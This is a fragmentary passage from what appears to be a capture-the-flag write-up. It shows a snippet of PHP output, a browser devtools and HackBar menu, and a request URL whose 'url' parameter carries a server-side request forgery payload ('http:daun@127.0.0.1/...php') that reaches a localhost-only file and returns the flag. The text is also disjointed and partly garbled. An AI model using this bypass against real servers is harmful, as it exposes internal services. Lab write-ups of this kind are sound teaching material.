 echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:daun@127.0.0.1/FFFFF11111AAAAAggggg.phpflag{123f2dec-b52d-4694-bd6a-dc1b5194c0f6}
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://27.25.151.26:30456/?url=http:daun@127.0.0.1/FFFFF11111AAAAAggggg.php